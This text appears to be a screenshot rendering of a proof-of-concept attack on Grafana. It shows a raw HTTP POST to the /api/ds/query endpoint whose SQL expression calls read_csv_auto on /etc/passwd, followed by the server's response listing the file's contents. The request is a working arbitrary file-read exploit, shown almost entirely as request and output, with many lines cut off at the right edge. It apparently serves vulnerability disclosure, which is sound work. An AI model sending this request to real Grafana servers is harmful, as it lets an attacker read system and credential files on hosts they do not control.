 1 POST /api/ds/query?ds_type=__expr__&expression=true&requestId=Q102 HTTP/1.1
2 Host: 192.168.155.31:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0) Gecko/2
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.155.31:3000/dashboard/new?orgId=1&editPanel=1
8 content-type: application/json
9 x-datasource-uid: grafana
10 x-grafana-device-id: 619ca89a5f27e3a3f1bd260aead26594
11 x-grafana-from-expr: true
12 x-grafana-org-id: 1
13 x-panel-id: 1
14 x-panel-plugin-id: timeseries
15 x-plugin-id: datasource
16 Content-Length: 366
17 Origin: http://192.168.155.31:3000
18 Connection: close
19 Cookie: grafana_session=f39daa7d29589453ccd860c4c70e4917; grafana_session_e
20 Priority: u=4
21
22 {
23 "from":"1696154400000",
24 "to":"1696345200000",
25 "queries":[
26 {
27 "datasource":{
28 "name":"Expression",
29 "type":"__expr__",
30 "uid":"__expr__"
31 },
32 "expression":"SELECT * FROM read_csv_auto('/etc/passwd');",
33 "hide":false,
34 "refId":"B",
35 "type":"sql",
36 "window":""
37 }
38 ]
39 }
"data":{
"values":[
[
"root:x:0:0:root:/root:/bin/bash",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin",
"sync:x:4:65534:sync:/bin:/bin/sync",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin",
"gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
"systemd-network:x:100:102:systemd Network Management,,,:/r
"systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
"messagebus:x:102:105::/nonexistent:/usr/sbin/nologin",
"systemd-timesync:x:103:106:systemd Time Synchronization,,,
"syslog:x:104:111::/home/syslog:/usr/sbin/nologin",
"_apt:x:105:65534::/nonexistent:/usr/sbin/nologin",
"tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/fals
"uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin",
"systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run
"tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin",
"avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/av
"usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
"dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nol
"kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr
"avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/us
"cups-pk-helper:x:115:122:user for cups-pk-helper service,,
"rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin",
"whoopsie:x:117:124::/nonexistent:/bin/false",